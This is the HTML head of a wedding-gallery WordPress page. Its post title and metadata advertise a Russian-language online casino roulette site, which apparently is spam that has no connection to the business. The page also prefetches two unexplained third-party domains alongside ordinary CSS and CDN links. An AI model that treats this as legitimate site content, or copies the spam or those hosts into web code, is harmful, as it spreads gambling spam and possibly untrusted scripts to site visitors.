

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/
body_size: 44775
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку - Vedic Wedding Galleries</title>
<meta name="description" content="Menu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку - Vedic Wedding Galleries" />
<meta property="og:description" content="Menu" />
<meta property="og:url" content="https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/" />
<meta property="og:site_name" content="Vedic Wedding Galleries" />
<meta property="article:publisher" content="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2023-09-20T09:01:00+00:00" />
<meta property="article:published_time" content="2023-09-20T08:52:31+00:00" />
<meta property="article:modified_time" content="2023-09-20T09:01:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку - Vedic Wedding Galleries" />
<meta name="twitter:description" content="Menu" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="souravadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vedicweddinggalleries.com/#organization","name":"Vedic Wedding Galleries","url":"https://www.vedicweddinggalleries.com","email":"contact@vedicweddinggalleries.com","logo":{"@type":"ImageObject","@id":"https://www.vedicweddinggalleries.com/#logo","url":"http://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/vedic_wedding_final_logo-04-1.png","caption":"Vedic Wedding Galleries","inLanguage":"en-US","width":"1920","height":"1920"}},{"@type":"WebSite","@id":"https://www.vedicweddinggalleries.com/#website","url":"https://www.vedicweddinggalleries.com","name":"Vedic Wedding Galleries","publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vedicweddinggalleries.com/author/souravadmin/","name":"souravadmin","url":"https://www.vedicweddinggalleries.com/author/souravadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","caption":"souravadmin","inLanguage":"en-US"},"sameAs":["https://www.vedicweddinggalleries.com"],"worksFor":{"@id":"https://www.vedicweddinggalleries.com/#organization"}},{"@type":"WebPage","@id":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/#webpage","url":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/","name":"\u0432\u0445\u043e\u0434 \u0432 Daddy \u2014 \u0412\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0440\u0443\u043b\u0435\u0442\u043a\u0443 - Vedic Wedding Galleries","datePublished":"2023-09-20T08:52:31+00:00","dateModified":"2023-09-20T09:01:00+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"isPartOf":{"@id":"https://www.vedicweddinggalleries.com/#website"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"\u0432\u0445\u043e\u0434 \u0432 Daddy \u2014 \u0412\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0440\u0443\u043b\u0435\u0442\u043a\u0443 - Vedic Wedding Galleries","datePublished":"2023-09-20T08:52:31+00:00","dateModified":"2023-09-20T09:01:00+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"description":"Menu","name":"\u0432\u0445\u043e\u0434 \u0432 Daddy \u2014 \u0412\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0440\u0443\u043b\u0435\u0442\u043a\u0443 - Vedic Wedding Galleries","@id":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/#richSnippet","isPartOf":{"@id":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Feed" href="https://www.vedicweddinggalleries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Comments Feed" href="https://www.vedicweddinggalleries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку Comments Feed" href="https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2023%2F09%2F20%2Fvhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2023%2F09%2F20%2Fvhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vedicweddinggalleries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat_me_now_style-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.6' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--nav-brand-height: 35px;--header-bg-color: #111111;--nav-item-color: #f5f5f5;--top-nav-item-color: #f5f5f5;--hero-bg-color: #040402;} .showcase .card .image-over img { min-height: 360px; }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='theme-color-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-5.css?ver=1753446746' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/global.css?ver=1753446753' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2326-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.3' type='text/css' media='all' />
